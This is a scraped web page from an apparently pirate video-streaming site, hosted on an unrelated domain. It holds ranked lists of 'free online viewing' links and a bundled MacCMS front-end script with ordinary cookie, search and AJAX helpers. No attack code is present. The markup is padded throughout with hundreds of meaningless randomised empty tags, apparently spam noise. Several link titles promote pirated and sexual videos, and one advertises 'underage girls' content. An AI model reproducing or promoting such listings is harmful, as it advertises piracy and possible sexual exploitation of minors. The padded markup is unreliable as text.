    <span class="lpB8Ll text-muted pull-right hidden-md">完结</span>
    <span class="rjoDaL badge badge-third">3</span>偿还3电影完整版在线观看-在线播放</a>
</li> 
                  <li class="847ELd bottom-line-dot">
  <center id="3ed03"></center><var dropzone="DvEQy"></var><area id="4NRV3"></area><address id="l9kEmq"><ins draggable="VPbWJd"></ins></address><map dir="ODXKZN"></map>

  <a href="/shownews/7409/94663724735151.html" title="妻子的妈妈电视剧高清在线观看全集-在线播放">
    <span class="UlXbKX text-muted pull-right hidden-md">第84集</span>
    <span class="PaZEgA badge">4</span>妻子的妈妈电视剧高清在线观看全集-在线播放</a>
</li> 
                  <li class="sXnh55 bottom-line-dot">
  <map dropzone="G2pSA"></map><strong dropzone="sTOayL"><area dropzone="cnC7v"></area><abbr draggable="S2KgR"></abbr><abbr date-time="OTaSl"></abbr></strong><code dir="sxUMhS"></code>

  <a href="/shownews/85/934415973567218.html" title="身为人母在线观看-在线播放">
    <span class="7JjSmX text-muted pull-right hidden-md">超清</span>
    <span class="PM3RvO badge">5</span>身为人母在线观看-在线播放</a>
</li> 
                  <li class="bkQhzJ bottom-line-dot">
  <dfn dir="feUSF"></dfn><sup id="J7sbGj"><noscript draggable="TZeNxW"></noscript><center lang="fSkpq"></center><sub date-time="x3bzXU"></sub></sup><address id="9PgMwA"></address><bdo id="22Tynn"></bdo>

  <a href="/shownews/798/469779261165529633.html" title="韩国太太的告白在线观看-在线播放">
    <span class="fxOo1L text-muted pull-right hidden-md">超清</span>
    <span class="yNEfWW badge">6</span>韩国太太的告白在线观看-在线播放</a>
</li> 
                  <li class="k0YuNA bottom-line-dot">
  <font dir="h1Bmh"></font><code draggable="ATG6S"></code><noscript draggable="rj3gn"></noscript><area dir="es5Rg"></area><big draggable="jwm8Mo"></big>

  <a href="/shownews/935/1417132277443.html" title="日本伦理爱情电影-在线播放">
    <span class="fHnXNl text-muted pull-right hidden-md">超清</span>
    <span class="OANi4q badge">7</span>日本伦理爱情电影-在线播放</a>
</li> 
                  <li class="4nJLwU bottom-line-dot">
  <ins id="PTTarN"></ins><noframes date-time="YxBZ6"></noframes><legend date-time="fcZbf"></legend><sup dropzone="yhInD"></sup><strong dir="I31KXE"></strong><noframes draggable="rDpjHX"></noframes><b dropzone="qbSXBm"><code lang="ygb3vT"></code></b><sub dir="WI9Wi"></sub>

  <a href="/shownews/6414/142294458687531.html" title="爱情故事电影在线观看免费-在线播放">
    <span class="lMzEo3 text-muted pull-right hidden-md">HD</span>
    <span class="BsdMkh badge">8</span>爱情故事电影在线观看免费-在线播放</a>
</li> 
                  <li class="Sgndjc bottom-line-dot">
  <area date-time="8nfvCe"></area><acronym draggable="INysC"></acronym><noframes dropzone="UXnrlY"></noframes><sub lang="2d5Gx"><time dropzone="6YY8uc"></time><small lang="QwlUvr"></small></sub>

  <a href="/shownews/3289/96466822142881.html" title="未成年少女免费观看-在线播放">
    <span class="h4B15l text-muted pull-right hidden-md">HD</span>
    <span class="j6HAKN badge">9</span>未成年少女免费观看-在线播放</a>
</li> 
                  <li class="K0saxt bottom-line-dot">
  <tt draggable="YY5wBk"><small lang="uOQ0pi"></small></tt><var id="XC96V"></var><u id="BYFQt"><ins id="BH85Hh"></ins><sub id="8Neq2"></sub><noscript date-time="nG22fb"></noscript></u>

  <a href="/shownews/5412/487912992778354.html" title="情事朋友的妈妈-在线播放">
    <span class="cgTj2r text-muted pull-right hidden-md">HD</span>
    <span class="Lr0U9X badge">10</span>情事朋友的妈妈-在线播放</a>
</li> 
              </ul> 
    </div>
  </div>
</div>
<i dir="YezoRE"></i><map dir="5IM0W"></map><noframes id="Wl8Em"></noframes><time dropzone="XINfo"></time><em dir="66YuE0"><var id="EnhCw"></var></em><var date-time="xf9Qjq"></var><time id="2VM71T"></time>

<div dir="9cTTb" class="tJnYzg stui-pannel stui-pannel-bg clearfix">
  <div draggable="wcpAn9" class="JCkr6X stui-pannel-box">
    <div draggable="WCTTr" class="FzsK0L stui-pannel_hd">
      <div lang="oN8gs" class="TbmGTo stui-pannel__head active bottom-line clearfix">
        <code date-time="FAwMQN"></code><sub dropzone="kDLZFY"></sub><legend draggable="H2SpMa"></legend><sub date-time="ow0mB"><address id="Qgw42l"></address></sub>

        <h3 class="cBH61u title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          电影月榜单
        </h3>           
      </div>                                    
    </div>
    <var lang="kCO0S"><em date-time="t488nU"></em><bdo lang="Jx6tH"></bdo><center dropzone="aFXpkA"></center><area draggable="YBo9ee"></area><area id="C05EXA"></area><acronym date-time="8n09K"></acronym></var><i id="K7Fz1"></i>

    <div draggable="zdB9sD" class="zBkhq3 stui-pannel_bd">
      <ul class="PtHK6o stui-vodlist__text col-pd clearfix">
          
        <li class="e6wPXr bottom-line-dot">
          <sub date-time="3JbCd"></sub><acronym id="O969S"></acronym><del dropzone="rGLmE"></del><style dir="97Rbl"><style id="TIptQZ"></style><i dropzone="qUAKe6"></i></style>

          <a href="/shownews/2796/9123198366496.html" title="出轨的女人韩国版-在线播放">
            <span class="jXhk25 text-muted pull-right hidden-md">HD</span>
            <span class="kJGFhq badge badge-first">1</span>出轨的女人韩国版-在线播放</a>
        </li>
          
        <li class="242LzK bottom-line-dot">
          <sup dir="Qq1dIR"><bdo draggable="kqRv5"></bdo></sup><var draggable="bTY9Xh"></var><ins dir="SJgr4Y"><noscript draggable="CLlZCI"><code id="LIX3l"></code></noscript><sub dropzone="3ufpEV"><ins id="Zafs4"></ins></sub></ins><area draggable="hoZF7"></area>

          <a href="/shownews/3648/2514157148916.html" title="记忆女神的女儿们-在线播放">
            <span class="mCj2VU text-muted pull-right hidden-md">第152集</span>
            <span class="5DsaZC badge badge-second">2</span>记忆女神的女儿们-在线播放</a>
        </li>
          
        <li class="PGsKLu bottom-line-dot">
          <time draggable="99h3XV"></time><sup date-time="d7rQD"><legend lang="jqqaeJ"></legend><strong dropzone="3RO5e"></strong></sup><center lang="AfsxPm"></center><dfn id="9QejHA"></dfn><kbd dropzone="rJV0ys"></kbd><em dropzone="kasNbM"></em>

          <a href="/shownews/9912/47497115558713.html" title="色老板在线免费观看-在线播放">
            <span class="C87e6u text-muted pull-right hidden-md">超清</span>
            <span class="uZNiKp badge badge-third">3</span>色老板在线免费观看-在线播放</a>
        </li>
          
        <li class="qR1aRf bottom-line-dot">
          <u date-time="WpKmy"><noscript draggable="ARo9R"></noscript><area date-time="666QZ"></area></u><i id="C3yxtT"><legend draggable="sEtPX"><noscript dir="Fnc3Q"></noscript></legend></i>

          <a href="/shownews/1019/655232881578253425.html" title="《天使的契约》电影免费观看-在线播放">
            <span class="DzIvh1 text-muted pull-right hidden-md">第68集</span>
            <span class="Ymdrgz badge">4</span>《天使的契约》电影免费观看-在线播放</a>
        </li>
          
        <li class="CxHlgF bottom-line-dot">
          <style dir="Hyxb2"></style><map id="et2zy"><noscript dir="oShBp"></noscript><acronym dir="FcIHGV"></acronym><bdo lang="o35aJ"><sub dropzone="IXe9zb"></sub></bdo><noscript dropzone="RzXzAd"></noscript></map>

          <a href="/shownews/3413/2268911411469.html" title="儿子的妻子6免费观看电视剧-在线播放">
            <span class="h1v6Nz text-muted pull-right hidden-md">超清</span>
            <span class="SLefcp badge">5</span>儿子的妻子6免费观看电视剧-在线播放</a>
        </li>
          
        <li class="UIrpQu bottom-line-dot">
          <font draggable="zx7NS"><var draggable="9NNAY"></var><noframes lang="H4z1l"></noframes><small draggable="RIqWb"></small></font><u id="jsbaQT"></u><strong dir="2L27t"></strong>

          <a href="/shownews/6014/555459636344964.html" title="嫂子的职业完整-在线播放">
            <span class="gUg1pW text-muted pull-right hidden-md">第79集</span>
            <span class="yegQYd badge">6</span>嫂子的职业完整-在线播放</a>
        </li>
          
        <li class="6dB78W bottom-line-dot">
          <code lang="ilXrxx"><ins date-time="0G1Azd"><area date-time="SYDQgD"></area></ins><ins date-time="7OAMM"><small lang="ubEHA"></small></ins><center date-time="IKUeR"></center></code><ins draggable="ox0zs"></ins><address draggable="YC8iS2"></address>

          <a href="/shownews/7405/971667254563881.html" title="红辣椒电影1991完整版免费观看-在线播放">
            <span class="ulHQ9t text-muted pull-right hidden-md">HD</span>
            <span class="ZTQtoW badge">7</span>红辣椒电影1991完整版免费观看-在线播放</a>
        </li>
          
        <li class="9EtadQ bottom-line-dot">
          <b draggable="Qvj8nx"><del dir="SKYJN4"></del><font draggable="z2Sf7"></font><style lang="aQW9y9"></style></b><noframes draggable="IpcAU"></noframes><u dropzone="KlCj4h"><strong id="32vo0"></strong></u>

          <a href="/shownews/5736/546938643923.html" title="赶尸艳谭在线-在线播放">
            <span class="KwQUrQ text-muted pull-right hidden-md">HD</span>
            <span class="6TRaVI badge">8</span>赶尸艳谭在线-在线播放</a>
        </li>
          
        <li class="RhO3SG bottom-line-dot">
          <del lang="PTcBJ"><acronym dropzone="f8tNt"></acronym><area draggable="UBDGon"></area></del><noscript lang="P6i2n"></noscript><dfn draggable="uTDfwG"></dfn><big id="PD5Up"></big>

          <a href="/shownews/3707/873175384621.html" title="姐姐的闺蜜电影-在线播放">
            <span class="icQYxo text-muted pull-right hidden-md">完结</span>
            <span class="lFoh6K badge">9</span>姐姐的闺蜜电影-在线播放</a>
        </li>
          
        <li class="Q7Pkq4 bottom-line-dot">
          <noframes id="ZDiXy"></noframes><del date-time="ZSOoS"><small lang="CRIkDo"></small><noframes dropzone="SfZw1a"></noframes><legend draggable="KXAh6"></legend></del><del dropzone="cAl0D"></del><noframes id="TGsrRa"></noframes><font draggable="8yeR2"></font><noscript dir="Xxce5"></noscript>

          <a href="/shownews/2095/1387657939798139.html" title="八戒网免费在线观看-在线播放">
            <span class="mWS0jU text-muted pull-right hidden-md">超清</span>
            <span class="o2V0cT badge">10</span>八戒网免费在线观看-在线播放</a>
        </li>
              </ul> 
    </div>
    <center draggable="kxanI"><noframes dropzone="RGmdQ"><b dir="PkbqlR"><ins date-time="DQhDBy"></ins><sup draggable="rqTYg"></sup><noscript date-time="qdTk23"></noscript><bdo lang="4vtmkJ"></bdo><ins id="4B3rh"></ins></b></noframes><b dropzone="n76PX"></b></center>

  </div>
</div><!-- 热播-->        
        <big dropzone="U9x7p"></big><strong lang="yYohZ"></strong><abbr id="QnThsK"></abbr><legend id="JtMej"><legend date-time="jiBWT1"></legend></legend><acronym id="JBA4X"></acronym><sub lang="R4rUfN"></sub><i id="3HGC2P"><b date-time="WeQb2P"></b></i>

      </div>
        </div>
    </div>
  <center dropzone="A8yQf"><noscript date-time="ippM2z"></noscript></center><strong dir="bBzO3"></strong><time lang="b0S30"><dfn draggable="zHIYO"></dfn></time><sup dropzone="j70v5J"></sup><dfn draggable="kC9yyG"></dfn>

    <script type="text/javascript">
      var playli = $(".stui-content__playlist:first li").length;
      if(playcolumn>1){           
        if(playli>5){
          $(".stui-content__playlist").addClass("column"+playcolumn);
        }       
      }
      if(playli>30){
      $(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
    } 
    </script>
  <kbd date-time="AIXWI"></kbd><small dir="iXwcNW"></small><acronym lang="hxFLh4"></acronym><bdo dropzone="GGoXn"><abbr dir="rRqdWr"></abbr><dfn id="oXw5m"></dfn></bdo><map dir="8g0g9"></map>

  <span class="ybi7Gq mac_hits hits hide" data-mid="1" data-id="821" data-type="hits"></span>
    <span class="Dez5VC mac_ulog_set hide" data-type="4" data-mid="1" data-id="821" data-sid="0" data-nid="0"></span>
  <em dropzone="4rZ1ah"></em><abbr date-time="BzlyC"></abbr><abbr dir="8asARz"><address dir="qa7nd"></address></abbr><abbr id="RIuKTR"></abbr>

<div lang="zaXUu" class="dwykVS container">
  <u id="yxTolD"></u><time dropzone="FXFMFb"></time><noframes dir="GXvrTp"></noframes><strong dropzone="D0tTv"></strong><time dropzone="esHc8N"><address id="WbXAO"></address></time>

  <div dropzone="GW0u7E" class="0e6xW1 row">
    <div lang="thJoK" class="k3TzL9 stui-foot clearfix">
      <div lang="zAcdyd" class="ZKtR4K col-pd text-center hidden-xs">Copyright <span class="2TnWuY fontArial"> </span> 2026 <a href="/">绿洲剧集</a> Inc. All Rights Reserved.</div>  
      <ins dropzone="wpTixj"><time date-time="cnmor"></time><big dir="r5l7YZ"></big></ins><map draggable="hQM3Vp"></map><ins lang="pZxPC1"><dfn dir="OEXDX2"></dfn><noframes draggable="UCmks"></noframes><center dir="oRqg5n"></center></ins><u draggable="53Frg"></u>

      <p class="Xp1nYu share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>     
      <p class="4RrfkV text-muted text-center visible-xs">Copyright © 2026 绿洲剧集</p>
      <p class="41VxcU text-muted text-center visible-xs"><a href="/sitemap.php">网站地图</a></p>
    </div>
    <dfn dir="j2lNat"><area draggable="865ub"></area></dfn><center lang="MgvaMU"><strong dropzone="fMPbm"></strong></center><em dropzone="w3Oja"></em>

  </div>
</div>
<font lang="eT9RV"></font><sup draggable="cUMST"><address date-time="0moMI"></address><map date-time="jDblps"><em dir="KlCqf"></em></map><noframes dropzone="ZRqv4t"><i date-time="GKhFZ"></i></noframes></sup>

<ul class="XUIt5c stui-extra clearfix">
  <li>
    <a class="7eUrpC backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="69clRo icon iconfont icon-less"></i></a>
  </li>
  <b draggable="k9adrw"><center dir="6FwEG"><bdo date-time="ggQqYp"></bdo></center><dfn draggable="uP1Aa"></dfn><acronym draggable="m2i58r"></acronym><address draggable="teNKTw"></address><area id="NnndP"><time dir="bCgGI8"></time></area></b>

  <li class="slte0C hidden-xs">
    <a class="5aTnax copylink" href="javascript:;"><i class="uDzAVV icon iconfont icon-share"></i></a>
  </li>
  <code dropzone="gMRKK"></code><b draggable="nf14ja"></b><map id="qKnMU"><address dir="eBqyDj"></address></map><tt lang="oBns0f"><sup date-time="5Oh6f"></sup><map id="K7eQ76"></map></tt>

  <li class="Qe1oG5 visible-xs">
    <a class="33ojMu open-share" href="javascript:;"><i class="Y29Cu6 icon iconfont icon-share"></i></a>
  </li>
  <bdo dir="6YezN"><small date-time="fsHZK"></small></bdo><style date-time="Xv0lXy"><b id="hl9hA"><u lang="CCxNo"></u></b></style><style lang="Ghu7k"></style><dfn lang="0GVYV"></dfn><kbd dir="b1acmC"></kbd>

  <li class="RgeAQU hidden-xs">
    <span><i class="h09L3L icon iconfont icon-qrcode"></i></span>
    <ins date-time="v2mbbc"></ins><em lang="3AzPiN"></em><sub lang="cr0Qk"><acronym id="4BsUj"></acronym><del draggable="EoPdK"></del></sub>

    <div id="wIlUY" class="ZiPtTQ sideslip">
      <div dir="Xpypz" class="RZ9cU3 col-pd">
        <p id="qrcode"></p>
        <p class="lm4Xrl text-center font-12">扫码用手机访问</p>
      </div>      
      <bdo draggable="GZ3fhv"><i id="1TkRB"><code date-time="d1vUUI"></code></i><tt dropzone="fddA6"></tt></bdo><del draggable="l5ZpU"><address id="xoDju"></address></del><abbr dir="jcHCG8"><small date-time="EaDZf3"></small></abbr><center dir="w8boF9"></center>

    </div>
  </li>
</ul>
<u draggable="RHnJFD"><code date-time="CP7fER"><kbd dropzone="y1R3cc"><u dir="naBy0G"></u></kbd></code></u><abbr id="eppRx"><area date-time="1Nhmz"></area><small draggable="p0xvtC"></small></abbr><acronym lang="xhGBQH"></acronym>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ifscentreug.org/template/default2/statics/js/home.js
body_size: 8374
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        alert("复制成功")
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ alert("此操作被浏览器拒绝！请手动设置");}
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ alert("加入收藏出错，请使用键盘Ctrl+D进行添加"); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Qrcode':function(){
        $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        // 'Init':function() {
        //     if($('.mac_hits').length==0){
        //         return;
        //     }
        //     var $that = $(".mac_hits");
        //     $.ajax({
        //         type: 'get',
        //         url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
        //         timeout: 5000,
        //         dataType: 'json',
        //         error: function () {

        //         },
        //         success: function (json) {
        //             if (json.code == 1) {
        //                 $(".mac_hits").each(function(i){
        //                     $type = $(".mac_hits").eq(i).attr('data-type');
        //                     if($type != 'insert'){
        //                         $('.'+$type).html(eval('(json.data.' + $type + ')'));
        //                     }
        //                 });
        //             }
        //         }
        //     });

        // }
    },
    'Score': {
        // 'Init':function(){
        //     if($('.mac_score').length==0){
        //         return;
        //     }
        //     $('body').on('click', '.score_btn', function(e){
        //         MAC.Score.Submit();
        //     });

        //     $.ajax({
        //         type: 'post',
        //         url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
        //         timeout: 5000,
        //         error: function(){
        //             $(".mac_score").html('评分加载失败');
        //         },
        //         success: function($r){
        //             MAC.Score.View($r);
        //         }
        //     });
        // },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                	alert($r.msg)
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        // 'Init':function(){
        //     if($('.mac_star').length==0){
        //         return;
        //     }

        //     $('.mac_star').raty({
        //         starType: 'i',
        //         number: 5,
        //         numberMax : 5,
        //         half: true,
        //         score : function(){
        //             return $(this).attr('data-score');
        //         },
        //         click: function(score, evt) {
        //             $.ajax({
        //                 type: 'get',
        //                 url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
        //                 timeout: 5000,
        //                 dataType:'json',
        //                 error: function(){
        //                     $('.star_box').attr('title', '网络异常！');
        //                 },
        //                 success: function(json){
        //                     if(json.status == 1){
        //                         $('.star_tips').html(json.data.score);
        //                     }else{
        //                         $('.star_box').attr('title', json.msg);
        //                     }
        //                 }
        //             });
        //         }
        //     });
        // }
    },
    'Digg': {
        // 'Init':function(){
        //     $('body').on('click', '.digg_link', function(e){
        //         var $that = $(this);
        //         if($that.attr("data-id")){
        //             $.ajax({
        //                 url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
        //                 cache: false,
        //                 dataType: 'json',
        //                 success: function($r){
        //                     $that.addClass('disabled');
        //                     if($r.code == 1){
        //                         if($that.attr("data-type")=='up'){
        //                             $that.find('.digg_num').html($r.data.up);
        //                         }
        //                         else{
        //                             $that.find('.digg_num').html($r.data.down);
        //                         }
        //                     }
        //                     else{
        //                         $that.attr('title', $r.msg);
        //                     }
        //                 }
        //             });
        //         }
        //     });
        // }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                alert("请输入留言内容");
                return false;
            }
            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/gbook/saveData',
            //     data: $('.gbook_form').serialize(),
            //     success:function($r){
            //     	alert($r.msg);
            //         if($r.code == 1){
            //             location.reload();
            //         }
            //         else{
            //             if(MAC.Gbook.Verify==1){
            //                 MAC.Verify.Refresh();
            //             }
            //         }
            //     }
            // });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        // 'Init':function($obj,$mid,$jumpurl){
        //     try {
        //         $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
        //             inputClass: "mac_input",
        //             resultsClass: "mac_results",
        //             loadingClass: "mac_loading",
        //             width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
        //             cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
        //             dataType: "json",
        //             parse: function ($r) {
        //                 if ($r.code == 1) {
